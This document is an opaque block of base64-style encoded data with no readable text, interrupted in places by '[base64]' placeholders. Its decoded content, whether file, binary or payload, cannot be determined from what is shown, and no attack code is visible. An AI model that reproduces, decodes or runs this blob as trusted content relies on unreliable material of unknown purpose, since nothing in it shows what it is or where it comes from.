v6RlANiq51+sMVZsSfPMCDibP8rty2997vfq3Ree0WJCpBnex6ZBtnzgfBDAGyTZxJRxBVdEKFAXr+dHHMvDF40AMqEp6i/s7auKCjoFNCq4skGs+HdjwJwRjunj/z5vkU7olWGBx6+d1LIQPLeR0TWv3VB8Gc6vlUdVQHCRkuXXL0dXZMIzZkIFX7OE1l21RJzhhQIC4s6uLVIK030id57hxVGYrneGaHLagZeGSPiTdBREKd58Tn7ceZFKkqEX0kYM3qDqxQjCjr8dYDQValWscmQPXtQlfCJ3djD9Z0o/FgftKB7JJbNGM8wRo8DOAMZCbwbkHAPj3DpbSD/[base64]/K5az2VKVUHgKYrRJg/IwWOVt7umkLeBk7ZlMIPnoGY0CMDUNNWQUrp6QsDKw+Dj9m+TGEhvxMd2O+BMfqqrlEsyKp6B9m0oqqTZUvuI12emWrOaszUIwRb5hRYGz9VufpRfKG07p7gzCjjz8Exaq7dLf/OlJ8cH/g8yoDqHh5gxw3FMKshTiNYjpYhgJzIomOQA7W+8aKMcRvYbJfIEJdZmwdNjqGiasFbaq0+8qSoNL+ujTrIBXqjlDF+Le2Sp63vy5sQCr37RiYWRtqTebVPLruVX21QhhAefCDrXflk9TsjTUnKBt0sVji4M1tDvb/4g5FZX0u8gWo91OvUT/SO+Mr8QwWTYjA1s6gQFoN3/7/JhuYiWNtjXG7+jZHY5dSs6zyvPGp1zhJDaGA+DlVyCDx3SspLTwV+f965QcO4Zs3xOwsqjo7RsyqxyRyHbXTNZUQzluOJadFAa8WD9ZoBBjzBU+7NI3EodRN3VcyYoo91B3dsrcZSIQNAO18EdMaFUCaJj6qEHi0o4LZQaTdx5xliLrbmqkatelc99YV8yirOud/jCXKQAiP6j1IQtWGXy0pqaf//ERNtKRPWd8BGbuN0jWet8TySmg9+tktjAxM/I8Uj8EuEMV+zIbKQ1CMimF+1Tk3DFQb457NDFVlwuPOafmsoKAMkb4o/6UCHzrAUAmgxnWNQyTG0nhAeXiR/x8DBqjRvvX7q6Kdh/tPeiyrNcBfiInEJ1Q56mEUyYoKX9PGyIbAM3PvKMzfNuJJJX/EV7BQya9r6auuPPNSjTmocRDq92pC6fR+Sx3P2fMFiXYs1Iu583RqkIj8mqhdsYnE2M0FfRZm0TeGVvfkvRc8QUKNQ534tkkfz4jjdAFwJ5GbhJ6iMAsyuP/[base64]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[base64]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[base64]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[base64]/Aisg1w0nZ2eFwLDVaASyYbCrBqIvtROLv4fuiY+blPhAxFIuhKChBpd3DXaAMm/FVle7DFvVDe58NQH9BdycBh2+sH2ePP1LeFNnKvcM+ihyshRxTgAiYgmjBxOaMe7zK+RcmkGRJFZ/FcX1XzBK4voIm2/H6In5FjfPLqwAiM12I4sa8YrvLzMM0/mga4+S16rjtb+DyrfcRu110+3Xwjy67nHxmdQfuQgYEISFxEsrusKA6BnP9xbmCV8nEeTqrgxHTyLl/MpQHRKt7kWpwXR1gkem2IGAZsEKgt3GaX6ktmeNsI913dRpET5Ka1QUOtpt51GdW8hFzRXhxpI8Yr0Npi6om86r6h3wZsfKLvimsiWsp/7atwufPNeY/ekOiAKvLtxUEI7KKFndP/vdtrg0MlTfaoeyiyWSo5SrM6SNs9mbvvgIeOjdMG+PBNID4NYPGyN+btVTVXxPEgI5udwM6notBDcw9NwHP+LIEu96nvlgQOZjpdocl5ELRS1f03DKjyqNbx7m6UowqOczUnDyqn3/mhK0HQV3FKmgsdm94AYS0zf5a0EvvKLgY9I9JepLJlT2MCpl+sOi+hThSBzXSVY9LFRTD680ApXYujEp6aJm2Z3zJybE31eVwjoqWHuMbWIjUgZ2zWEheH8G7LctBtqlSZPidHOVwOTGPoKN517wFg0gp0DBWrDxxDO1AC6kxarXWv3FgUxL3Lsi3IrhTef3zCzqe/avZhxLx6EgKO9A2aVcV8etXA7ZPl0DYzRbvIEFcNzlxGZ8l7X3BiNKcAruEN98DvMSLRMVFdqoOlMnCUaMlekLgfDV5SW8h3g5Xnj4qrs0tPgAL5hyPTwlSxk+waGrTg/bFBp8KOlhA3d5WKle57M+iD5A+8ZaPz8eYfZETaub8H6g240Uj5M/iwI03qW2j6lSF8OBWnHAnyuDcAFedo8vujr61fkDsiNc0ISof+vaV4BPnWoa9tZv0U1zRQ93D/EDnsk4FROAwN4NCIZyVRQ7p75GGwasbvzHaj+T9rRUo6MqdfzPUr4TtXcnJWT/8W4TLGDrCf/gJE5P0pTyTg/WbOIOmXJmif87xaXHdmi3JfI0mJOaHPY14Zkyd8EBNxnNRn802YXdDF5Ot2PqxX3V1bjjSLYyGipLs2Izc0yRj45rBLGGNJLbyYx8+vnWxd6Yc7zb3Ug5Un2WMqr0efOiLn/B7BwP6nOUkIdUbxKyBF288/x7nYhB0m1eJPgxc4/3LziLzCTEsdRnY5BAJKc/[base64]/GD65+HKnnd5LUMJM2yb8McK9HOUp+839QoeEUx+meKY6H9b8Ai3gTZt7UHfWol9V58Qyyy5BBmGtYNs1RsmfwLIoughzDo6svhMR00Bexj1A1qm/MsJsmbg1X7MT5DQGPxz4ok6duP7+PwWQhY5s+toX+bNf04mMgJtZjKdH7qMLIW6ng4etxh3MwzpsSvL2xFsjJFFDjptPfTQwJDoyl1YyK/jWOjebHl8vY372M3zpjSqk7+2ijNevneZdzideLu1DOHNa8a7Q7X5UhVZWyyf7fPJjrGyaFfJPUUBokzcZ9VecIYGhhcpRK5Bkk5c3GD7m2r9HkQjS1190HzPDHO0RgJLbOj7smNX2Fd77qZ+IYuiyDXWw0FhgORde6NulI/h1Jgbmj6iW6FWyC2HGu/3E1TCgrZv9AaHNpa88U0lSZbd9VazderngGthDBSZd3XQmN5RKRfQUtrmu1jq17NCeWEMq8COFY+czaustNE0BUBXV18MESUcKUKEO16swJi+TeG6zFrEzb7PBhxCYc2GN1uFdIid+XdDn2vCrdJ5IeQBdLp9aHjFYnSc4Ix2VKttVhbWxIn7m4kv9owVCOVUXXh0OJ/DbeUJk9ENgQWJsfFyNnZ06DjsBb/yInyaPUgS/EApGzI+P1bYzcoT7WT8rW+Aqu1ERwPd/U1Ku2TKTpcmdqnhvPW8MeaAXjK5IgRFOBi0fmCYMtRpycOJEk/z/ZqUXsh3gNIWAds0T30CRKvyPefBdHOwUoqVlf4/pvT8OB10yXJtfySypjb/xeETd5G+exvcrQWiA82ALKsoykPBl/10C1UUH+naq/rPuy8FfgYg4Lj5/JZzGPKhZcp6wXds3iKAfHHDA42/fmOo0zxQgRY9su9JP4auymsL+3+HIJb7lCkzPv8Hy1bVwuO/eYQEYGMldufu5K28Gax1FSVhnIQ9Fc0D586X/3S3twRT2R32PEECkm0mg2NlBEosxAa9SWMPVOa9v6XciB0z4YEovwzfjOHnhKcEpcm9aegOje56NfpE9f25Es+FLN1p+hqsp1/e2RIhoNQ+k0+pI1GlEfAqQDUR1L9JsyD+NUQRMmuQHeahiOSEQP2uXKtQ9HDeVvFHXJ5kHIt6cW3yyO5RjLoX5DTyQrj9X3/SZsZhLPyeIKDtWDNxAQTQAGA6XsR4u